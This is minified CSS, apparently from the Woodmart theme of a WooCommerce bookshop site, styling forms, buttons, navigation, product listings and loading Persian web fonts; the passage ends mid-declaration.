select:focus{outline:none;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s ease;}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color);}::-moz-placeholder{color:var(--wd-form-placeholder-color);}:-moz-placeholder{color:var(--wd-form-placeholder-color);}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px;cursor:pointer;}input[type="search"]{box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}input[type="number"]{padding:0;text-align:center;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="date"]{-webkit-appearance:none;}input[type="date"]::-webkit-inner-spin-button{display:none;}input[type="date"]::-webkit-calendar-picker-indicator{opacity:0;}input[type="date"]::-webkit-clear-button{position:relative;left:5px;width:30px;opacity:.4;filter:grayscale(100%);}input[type="date"]::-webkit-date-and-time-value{text-align:start;}[class*="color-scheme-light"] input[type="date"]::-webkit-clear-button{opacity:.6;filter:grayscale(100%) invert(100%) saturate(800%);}@supports not (-moz-appearance: none){input[type="date"]{background:no-repeat url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/themes/woodmart/css/parts/../../../../../../../../../themes/woodmart/inc/admin/assets/images/calend-d.svg") left 15px top 50%;background-size:auto 14px;}[class*="color-scheme-light"] input[type='date']{background-image:var(--wpr-bg-40a45682-bb50-45c4-a38e-5c4a288a2ac8);}}:root select{padding-left:30px;background-image:var(--wd-form-chevron);background-position:left 10px top 50%;background-size:auto 18px;background-repeat:no-repeat;}:root select option{background-color:var(--bgcolor-white);}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color);}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus);}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0px);vertical-align:middle;text-align:center;text-decoration:none !important;text-shadow:none;line-height:1.2;cursor:pointer;transition:all .25s ease;color:var(--btn-color,#3e3e3e);border:var(--btn-brd-width,0px) var(--btn-brd-style,solid) var(--btn-brd-color,#e9e9e9);background-color:var(--btn-bgcolor,#f3f3f3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px);}:is(.btn,.button,button,[type=submit],[type=button]):hover{color:var(--btn-color-hover,var(--btn-color,#3e3e3e));border-color:var(--btn-brd-color-hover,var(--btn-brd-color,#e0e0e0));background-color:var(--btn-bgcolor-hover,var(--btn-bgcolor,#e0e0e0));box-shadow:var(--btn-box-shadow-hover,var(--btn-box-shadow,unset));}button[disabled],input[disabled]{opacity:.6 !important;cursor:default !important;}:is(a,button,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="file"],[tabindex="0"]):focus-visible{outline:var(--wd-otl-width,2px) var(--wd-otl-style,dotted) var(--wd-otl-color,var(--wd-otl-color-scheme,#000)) !important;outline-offset:var(--wd-otl-offset,calc(var(--wd-otl-width) * -1 / 2));transition:none !important;}input[tabindex="0"]:focus-visible{--wd-otl-width:0 !important;}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000;}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff;}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999;}.wd-skip-links:focus-within{inset-inline-start:10px;}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px;}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap);}.wd-grid-col{grid-column:auto/span var(--wd-col);}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap);}.wd-loader:after{content:"";display:inline-block;width:30px;height:30px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh);}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin;}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;right:0;z-index:380;margin-top:15px;margin-left:0;margin-right:calc(var(--nav-gap,.001px) / 2 * -1);background-color:var(--bgcolor-white);background-position:bottom left;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transition:opacity .4s cubic-bezier(.19,1,.22,1),visibility .4s cubic-bezier(.19,1,.22,1),transform .4s cubic-bezier(.19,1,.22,1);transform:translateY(15px) translateZ(0);pointer-events:none;}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px;}.wd-event-hover:hover>.wd-dropdown,.wd-event-click.wd-opened>.wd-dropdown,.wd-dropdown.wd-opened{visibility:visible;opacity:1;transform:none !important;pointer-events:visible;pointer-events:unset;}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h) 0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);transition:transform .5s cubic-bezier(.19,1,.22,1);outline:none !important;}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0);}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color),1);--nav-color-hover:rgba(var(--wd-navigation-color),.7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color),.5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none;}.wd-nav>li{position:relative;}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius);}.wd-nav:where(:not(.wd-dis-hover))>li:where(.wd-opened,:hover)>a{color:var(--nav-color-hover);background-color:var(--nav-bg-hover);box-shadow:var(--nav-shadow-hover);border:var(--nav-border-hover);}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active);}.wd-nav:where(.wd-add-pd){--nav-pd:5px 12px;}.widget .wd-nav{--li-mb:0;}.wd-nav.wd-gap-m{--nav-gap:30px;}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row;}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc(( var(--nav-gap) / 2 ) * -1);border-right:1px solid rgba(0,0,0,.105);}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgba(255,255,255,.25);}.wd-nav.wd-style-separated>li{align-items:center;}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px;}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2;}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;right:0;width:0;height:2px;background-color:var(--wd-primary-color);transition:width .4s cubic-bezier(.19,1,.22,1);}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%;}.tooltip.in,.wd-tltp:is(:hover,:focus,:focus-within) .tooltip{pointer-events:unset;opacity:1;animation:wd-fadeIn .3s ease;}@keyframes wd-fadeInUpBig{from{transform:translate3d(0,100%,0);}to{transform:none;}}@keyframes wd-fadeOutDownBig{from{transform:none;}to{transform:translate3d(0,100%,0);}}.wd-close-side{position:fixed;background-color:rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .5s cubic-bezier(.19,1,.22,1),z-index 0s cubic-bezier(.19,1,.22,1) .5s,top 0s cubic-bezier(.19,1,.22,1) .5s;z-index:400;}.wd-close-side[class*="wd-location-header"]{z-index:389;top:var(--wd-admin-bar-h);}nav[class*="-pagination"] ul{--list-mb:0;--li-mb:0;--li-pl:0;list-style:none;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:3px;}nav[class*="-pagination"] a:hover{background-color:var(--bgcolor-gray-300);}[class*="screen-reader"]{position:absolute !important;clip:rect(1px,1px,1px,1px);transform:scale(0);}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active);}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color);}.wd-breadcrumbs .wd-delimiter:after{content:"/";}.wd-breadcrumbs .wd-delimiter:last-child{display:none;}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none;}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle;}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800));cursor:pointer;}.wd-action-btn>a:hover{color:var(--wd-action-color-hover,var(--color-gray-500));}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);transition:opacity .15s ease;font-family:"woodmart-font";}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);right:0;opacity:0;transition:opacity .2s ease;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px;}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0 !important;line-height:0;}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em);}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1;}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400;}.wd-action-btn:empty{display:none;}.wd-compare-icon>a:before{content:"";}.wd-wishlist-icon>a:before{content:"";}.wd-quick-view-icon>a:before{content:"";}.wd-cross-icon>a:before{content:"";}.wd-burger-icon>a:before{content:"";}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size,1.2em) - .2em);}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px);}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size,1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size,1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size,1.2em) - .2em);}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(50%,50%);font-size:calc(var(--wd-action-icon-size,1.2em) - 2px);}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);}.wd-heading>a{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color);}.wd-heading>a:hover{opacity:.7;}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%;}.wd-heading .wd-action-btn{flex:0 0 auto;}.wd-heading .wd-action-btn.wd-style-text>a{height:25px;}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none;}:is(.widget,.wd-widget,div[class^="vc_wp"])>:is(ul,ol){margin-top:0;}:is(.widget,.wd-widget,div[class^="vc_wp"]) :is(ul,ol){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0;}.widgettitle,.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font);}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300);}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing);}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0;}:where(.wd-bg-parent>*){position:relative;}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor);}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor);}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor);}.container,.container-fluid{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto;}.wd-content-layout{padding-block:40px;}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col);}.wd-sidebar .wd-heading{display:none;}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color);}@media (min-width: 769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color);}}@media (min-width: 1025px){.wd-hide-lg{display:none !important;}.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,.05);--scrollbar-thumb-bg:rgba(0,0,0,.12);}.wd-scroll ::-webkit-scrollbar{width:5px;}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg);}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg);}[class*="color-scheme-light"] .wd-scroll,.wd-scroll.color-scheme-light{--scrollbar-track-bg:rgba(255,255,255,.05);--scrollbar-thumb-bg:rgba(255,255,255,.12);}}@media (max-width: 1024px){@supports not (overflow: clip){body{overflow:hidden;}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg);}.wd-side-hidden{--wd-side-hidden-w:min(300px,80vw);}html:has(.wd-side-hidden.wd-opened){overflow:hidden;}.wd-close-side{top:-150px;}}@media (max-width: 768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md);}.sidebar-left{order:10;}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color);}}@media (max-width: 576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm);}}.wd-fontsize-s{font-size:16px;}.wd-items-top{align-items:flex-start;}.elementor-default i:not([class]){font-style:italic;}.elementor .btn{box-shadow:var(--btn-box-shadow,unset);}.elementor .btn:hover{box-shadow:var(--btn-box-shadow-hover,var(--btn-box-shadow,unset));}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0;}.elementor-column-gap-default{--wd-el-column-gap:20px;}[class*="wd-section-stretch"]{position:relative;min-width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));left:calc(-50% - -50vw - var(--wd-scroll-w) / 2 - var(--wd-sticky-nav-w) / 2);}@media (prefers-reduced-motion: no-preference){html{scroll-behavior:auto;}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor);}.elementor a:where(:hover){text-decoration:var(--wd-link-decor-hover);-webkit-text-decoration:var(--wd-link-decor-hover);}div:where(.elementor-location-header){margin-bottom:40px;}.elementor-element :is(.elementor-field-textual,.elementor-search-form__input){height:auto;}:is(.elementor-wc-products,.elementor-widget-wc-archive-products) :is(.wd-products-per-page,.wd-products-shop-view,.woocommerce-ordering){margin-right:0;margin-bottom:20px;vertical-align:middle;}:is(.elementor-wc-products,.elementor-widget-wc-archive-products) :is(.wd-products-per-page,.wd-products-shop-view,.woocommerce-ordering):not(:first-child){margin-left:30px;}.elementor-widget-woocommerce-product-price .price :is(del,.amount){color:inherit;font-weight:inherit;}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;}.amount{color:var(--wd-primary-color);font-weight:600;}del .amount{color:var(--color-gray-300);font-weight:400;}.price{color:var(--wd-primary-color);}.price .amount{font-size:inherit;}.price del{color:var(--color-gray-300);font-size:90%;}.price ins{padding:0;background-color:transparent;color:var(--wd-primary-color);text-decoration:none;opacity:1;}.woocommerce-notices-wrapper:empty{display:none;}@keyframes wd-FadeInLoader{from{opacity:0;}to{opacity:.8;}}.wd-products-element{position:relative;}.wd-products{position:relative;align-items:flex-start;transition:all .25s ease;}.wd-content-area>.woocommerce-notices-wrapper{margin-bottom:30px;}.wd-show-sidebar-btn{--wd-action-icon-size:1.2em;display:none;}.wd-shop-tools .woocommerce-ordering.wd-style-underline select{max-width:200px;}.wd-builder-off .woocommerce-result-count{display:none;margin-bottom:0;}@media (max-width: 1024px){.woodmart-archive-shop .wd-builder-off{padding-block:20px;}.wd-builder-off .wd-products-per-page{display:none;}.wd-builder-off .wd-products-shop-view{display:none;}}.wd-products-per-page{--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-500);}.wd-products-per-page a{padding:0 7px;}.wd-products-per-page a.current-variation{color:var(--wd-link-color-hover);font-weight:600;}.per-page-title:after{content:":";}.per-page-border:after{content:"/";}.per-page-border:last-child{display:none;}.shop-loop-head{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px;margin-bottom:30px;max-width:100%;width:100%;}.wd-shop-tools{display:flex;align-items:center;flex-wrap:wrap;gap:10px 30px;max-width:100%;}@media (max-width: 1024px){.shop-loop-head{margin-bottom:20px;}}@media (max-width: 768.98px){.wd-shop-tools{gap:10px;}}.woocommerce-ordering select{cursor:pointer;}.woocommerce-ordering.wd-style-underline select{padding-top:5px;padding-bottom:5px;height:auto;border-top-style:none;border-right-style:none;border-left-style:none;border-radius:0;background-color:unset;background-position:left 0 top 50%;color:var(--color-gray-900);font-weight:600;font-size:inherit;line-height:1.2;padding-inline-start:2px;padding-inline-end:20px;}.woocommerce-ordering.wd-style-underline select:focus{border-color:var(--wd-primary-color);}@media (max-width: 768.98px){.woocommerce-ordering.wd-ordering-mb-icon{position:relative;z-index:1;display:flex;align-items:center;justify-content:center;width:30px;height:30px;}.woocommerce-ordering.wd-ordering-mb-icon select{position:absolute;inset:0;padding:0;height:inherit;border:none;background:none;color:transparent !important;font-weight:400;font-size:16px;-webkit-appearance:none;-moz-appearance:none;}.woocommerce-ordering.wd-ordering-mb-icon select option{font-size:14px;}.woocommerce-ordering.wd-ordering-mb-icon:after{position:relative;color:var(--color-gray-900);font-size:120%;z-index:2;pointer-events:none;content:"";font-family:"woodmart-font";}}.wd-products-shop-view{--wd-link-color:var(--color-gray-300);--wd-link-color-hover:var(--color-gray-600);--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;align-items:center;flex-wrap:wrap;gap:10px .9em;line-height:1;}.wd-products-shop-view a.current-variation{color:var(--color-gray-800);cursor:default;}.wd-products-shop-view a:before{font-size:180%;font-weight:400;content:"";font-family:"woodmart-font";}.wd-products-shop-view a.per-row-3:before{content:"";}.wd-products-shop-view a.per-row-4:before{content:"";}@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:"woodmart-font";src:url("//aradbook.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7.1") format("woff2");}@font-face{font-display:swap;font-family:"star";font-weight:400;font-style:normal;src:url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");}@font-face{font-display:swap;font-family:"WooCommerce";font-weight:400;font-style:normal;src:url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");}:root{--wd-text-font:iranyekan;--wd-text-font-weight:400;--wd-text-color:#777;--wd-text-font-size:14px;--wd-title-font:iranyekan;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:iranyekan;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333;--wd-alternative-font:iranyekan;--wd-widget-title-font:iranyekan;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:iranyekan;--wd-header-el-font-weight:600;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:#feb101;--wd-alternative-color:#2c2c2c;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:#368e00;--btn-accented-bgcolor-hover:rgba(54,142,0,.8);--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#feb101;--notices-warning-color:#fff;--wd-link-color:#333;--wd-link-color-hover:#242424;}.wd-footer{background-color:#4d4d4d;background-image:none;}.woodmart-archive-shop:not(.single-product) .wd-page-content{background-color:#fafafc;background-image:none;}:root{--wd-container-w:1322px;--wd-form-brd-radius:5px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:5px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px;}.labels-rectangular .product-label{padding:5px 10px;font-size:12px;border-radius:15px;margin-right:5px;}@media (min-width:1025px){.whb-general-header{max-width:1320px;margin:auto;margin-top:-37px;border-radius:44px;}.whb-header-bottom{border-bottom-right-radius:41px;border-bottom-left-radius:41px;padding:0 43px;max-width:1150px;margin:auto;}.whb-general-header .wd-logo:before{content:"";width:239px;height:239px;background:#f5f5f5;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;border-radius:50%;position:absolute;right:0;left:0;bottom:0;margin:auto;top:59px;}.whb-general-header:before{content:"";background:var(--wpr-bg-1b04c60f-6aa8-4215-9738-cf8abce5471e) no-repeat;width:364px;height:325px;display:inline-block;margin:auto;left:0;right:0;background-size:contain;top:-4px;position:absolute;}.whb-general-header .site-logo{z-index:9999;max-height:190px;}.whb-general-header-inner,.whb-top-bar-inner{padding:0 20px;}}.wd-info-box .info-box-title{line-height:1.5;margin-bottom:0;}.box-icon-align-right .box-icon-wrapper{margin-left:9px;}.main-page-wrapper{margin-top:-126px;padding-top:126px;}.wd-nav[class*=wd-style-]>li>a:before{content:"";background:rgba(255,254,237,.4);background:-moz-linear-gradient(top,rgba(255,254,237,.4) 0%,rgba(255,221,0,0) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,254,237,.4)),color-stop(100%,rgba(255,221,0,0)));background:-webkit-linear-gradient(top,rgba(255,254,237,.4) 0%,rgba(255,221,0,0) 100%);background:-o-linear-gradient(top,rgba(255,254,237,.4) 0%,rgba(255,221,0,0) 100%);background:-ms-linear-gradient(top,rgba(255,254,237,.4) 0%,rgba(255,221,0,0) 100%);background:linear-gradient(to bottom,rgba(255,254,237,.4) 0%,rgba(255,221,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffeed",endColorstr="#ffdd00",GradientType=0);width:100%;height:100%;position:absolute;right:0;top:-5px;transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-ms-transform:skew(-20deg);-o-transform:skew(-20deg);-webkit-transition:.8s;-moz-transition:.8s;-ms-transition:.8s;-o-transition:.8s;transition:.8s;opacity:0;}.wd-nav[class*=wd-style-]>li:hover>a:before{opacity:1;}@media screen{@font-face{font-display:swap;font-family:"vazir";src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/vazir.eot?#") format("eot"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/vazir.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/vazir.ttf") format("truetype");}@font-face{font-display:swap;font-family:"yekan";src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/yekan.eot?#") format("eot"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/yekan.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/yekan.ttf") format("truetype");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:100;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Thin.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:200;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-UltraLight.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:300;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Light.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:500;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Medium.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:600;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-DemiBold.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:800;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-ExtraBold.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:900;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Black.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:700;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Bold.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:400;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Regular.woff") format("woff");}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iranyekan/woff/IRANYekanXVF.woff") 